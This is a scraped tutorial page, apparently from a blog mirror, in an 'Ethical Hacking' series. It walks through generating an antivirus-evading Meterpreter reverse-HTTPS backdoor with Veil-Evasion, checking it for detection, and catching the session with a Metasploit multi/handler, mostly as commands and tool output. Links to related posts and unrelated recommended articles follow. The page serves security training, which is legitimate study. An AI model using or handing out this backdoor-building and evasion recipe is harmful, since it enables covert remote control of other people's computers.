Ethical Hacking - GAINING ACCESS(17)
CLIENT SIDE ATTACKS - Backdooring exe' s
Download an executable file first.
VEIL - FRAMEWORK
A backdoor is a file that gives us full control over the machine that it gets executed on.
Backdoors can be caught by Anti-Virus programs.
Veil is a framework for generating Undetectable backdoors.
1. Run veil
veil

Select tool 1 - Evasion.

2. List payloads and Select one
Veil/Evasion>: list
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=============================================================================== [*] Available Payloads: 1) autoit/shellcode_inject/flat.py 2) auxiliary/coldwar_wrapper.py
3) auxiliary/macro_converter.py
4) auxiliary/pyinstaller_wrapper.py 5) c/meterpreter/rev_http.py
6) c/meterpreter/rev_http_service.py
7) c/meterpreter/rev_tcp.py
8) c/meterpreter/rev_tcp_service.py 9) cs/meterpreter/rev_http.py
10) cs/meterpreter/rev_https.py
11) cs/meterpreter/rev_tcp.py
12) cs/shellcode_inject/base64.py
13) cs/shellcode_inject/virtual.py 14) go/meterpreter/rev_http.py
15) go/meterpreter/rev_https.py
16) go/meterpreter/rev_tcp.py
17) go/shellcode_inject/virtual.py 18) lua/shellcode_inject/flat.py 19) perl/shellcode_inject/flat.py 20) powershell/meterpreter/rev_http.py
21) powershell/meterpreter/rev_https.py
22) powershell/meterpreter/rev_tcp.py
23) powershell/shellcode_inject/psexec_virtual.py
24) powershell/shellcode_inject/virtual.py 25) python/meterpreter/bind_tcp.py
26) python/meterpreter/rev_http.py
27) python/meterpreter/rev_https.py
28) python/meterpreter/rev_tcp.py
29) python/shellcode_inject/aes_encrypt.py
30) python/shellcode_inject/arc_encrypt.py
31) python/shellcode_inject/base64_substitution.py
32) python/shellcode_inject/des_encrypt.py
33) python/shellcode_inject/flat.py
34) python/shellcode_inject/letter_substitution.py
35) python/shellcode_inject/pidinject.py
36) python/shellcode_inject/stallion.py 37) ruby/meterpreter/rev_http.py
38) ruby/meterpreter/rev_https.py
39) ruby/meterpreter/rev_tcp.py
40) ruby/shellcode_inject/base64.py
41) ruby/shellcode_inject/flat.py
3. Generating an undetectable backdoor using Veil 3
use go/meterpreter/rev_https.py

set LHOST 10.0.0.15
set LPORT 8080
set PROCESSORS 1
set SLEEP 6

4. Generate backdoor
generate


Scan the file through https://nodistribute.com/.

Run hander
1. Run Metasploit
msfconsole
2. Use the handler module.
use exploit/multi/handler
3. Set payload
set PAYLOAD [veil payload]

4. Set IP
set LHOST [your IP]
5. Set port
set LPORT [veil port]

6. exploit

exploit
Run the backdoor file on the target machine sucessfully.
Ethical Hacking - GAINING ACCESS(17)的更多相关文章
- Ethical Hacking - GAINING ACCESS(1)
Gaining Access Introduction Everything is a computer Two main approaches (1)Server Side Do not requi ...
- Ethical Hacking - GAINING ACCESS(23)
CLIENT SIDE ATTACK - BeEF Framework Hooking targets using MITMF Tools: MITMF and BeEF Start BeEF and ...
- Ethical Hacking - GAINING ACCESS(10)
CLIENT SIDE ATTACKS Use if server-side attacks fail. If IP is probably useless. Require user interac ...
- Ethical Hacking - GAINING ACCESS(6)
Server Side Attack Analysing scan results and exploiting target system. Go to the Analysis page and ...
- Ethical Hacking - GAINING ACCESS(24)
CLIENT SIDE ATTACKS - Detecting Trojan manually or using a sandbox Analyzing trojans Check the prope ...
- Ethical Hacking - GAINING ACCESS(22)
CLIENT SIDE ATTACKS - BeEf Framework Browser Exploitation Framework allowing us to launch a number o ...
- Ethical Hacking - GAINING ACCESS(21)
CLIENT SIDE ATTACKS - Trojan delivery method - using email spoofing Use gathered info to contract ta ...
- Ethical Hacking - GAINING ACCESS(20)
CLIENT SIDE ATTACKS - Spoofing backdoor extension Change the extension of the trojan from exe to a s ...
- Ethical Hacking - GAINING ACCESS(19)
Client-Side Attacks - Social Engineering Tool: The FAT RAT Just like Veil, it generates Undetectable ...
随机推荐
- 【asp.net core 系列】10 实战之ActionFilter
0.前言 在上一篇中,我们提到了如何创建一个UnitOfWork并通过ActionFilter设置启用.这一篇我们将简单介绍一下ActionFilter以及如何利用ActionFilter,顺便补齐一 ...
- ubuntu 显示桌面快捷键
ubuntu 显示桌面快捷键 快速显示桌面的快捷键是 ctrl + win + d win:就是窗口键,在键盘左侧ctrl与Alt之间的那个建.
- k8s的两种网络方案与多种工作模式[flannel与calico]
k8s的两种网络方案与多种工作模式 1. Flannel: flannel有三种工作模式: 1. vxlan(隧道方案) 2. host-gw(路由方案) 2. udp(在用户态实现的数据封装解封装, ...
- 10.DRF-认证
Django rest framework源码分析(1)----认证 一.基础 1.1.安装 两种方式: github pip直接安装 pip install djangorestframework ...
- mysql主从同步参数
默认情况下,mysql的主从同步,会启用三个线程,两个IO线程和一个SQL线程.主从同步的主要文件就是binlog文件,从库从主库的binlog中读取数据,然后记录在从库自己的relaylog中,然后 ...
- Python 网络爬虫实战:爬取 B站《全职高手》20万条评论数据
本周我们的目标是:B站(哔哩哔哩弹幕网 https://www.bilibili.com )视频评论数据. 我们都知道,B站有很多号称“镇站之宝”的视频,拥有着数量极其恐怖的评论和弹幕.所以这次我们的 ...
- Mac OS 生成 icon 和 ico 文件
[本文版权归微信公众号"代码艺术"(ID:onblog)所有,若是转载请务必保留本段原创声明,违者必究.若是文章有不足之处,欢迎关注微信公众号私信与我进行交流!] 1. 生成 IC ...
- 手机商品分享样式(纯html+css)
效果图: html: <!DOCTYPE html> <html lang="en"> <head> <meta charset= ...
- cbitmap 获取RGB
CBitMap的用法 MFC提供了位图处理的基础类CBitmap,可以完成位图(bmp图像)的创建.图像数据的获取等功能.虽然功能比较少,但是在对位图进行一些简单的处理时,CBitmap类还是可以 ...
- docker推送镜像到私有仓库
配置私有仓库源 私有仓库地址:registry.supos.ai 修改/etc/docker/daemon.json文件,增加insecure-registries,如下所示: { "ins ...
